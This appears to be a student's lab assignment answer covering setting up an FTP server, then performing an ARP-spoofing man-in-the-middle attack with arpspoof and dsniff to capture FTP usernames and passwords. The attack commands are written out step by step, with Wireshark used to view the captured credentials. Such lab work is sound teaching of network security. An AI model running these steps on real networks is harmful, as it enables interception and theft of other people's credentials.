

**QUESTION 2 :-**

1. **Create an FTP server**
2. **Access FTP server from windows command prompt**
3. **Do an mitm and capture username and password using wireshark and dsniff**

**ANSWER:**

1. **Create an FTP server**

**Created an FTP server and verified using the browser and using nmap**



1. **Access FTP server from windows command prompt**

**To access FTP server :**

**Opened my cmd in my windows**

**And I typed ftp “ftp SERVER ADDRESS”**

**SCREENSHOT ATTACHED BELOW ……………**



1. **Do an mitm and capture username and password using wireshark and dsniff**

**Command I used for doing mitm and dsniff**

**Opened my terminal**

1. **IP-FORWADING :-**

**# echo 1 > /proc/sys/net/ipv4/ip_forward**

**# sysctl -w net.ipv4.ip_forward-1**

1. **INSTALLING DSNIFF :-**

**# apt install dsniff**

1. **ARPSPOOFING:-**

**# arpspoof -i eth0 -t “FTP SERVER IP” -r “FTP CLIENT IP”**

1. **STARTING DSNIFF:-**

**# dsniff -I eth0**

1. **STARTING WIRESHARK :-**

**Opened wireshark using my application menu and started capturing the traffics from eth0 in wireshark and applied filter to capture only FTP packets**

1. **CAPTURING USERNAME AND PASSWORD OF THE VICTIM:-**

**Screenshot attached below……………….**

1. **Captured in dsniff…………..**



1. **Captured in wireshark………………….**



**THANK YOU SIR**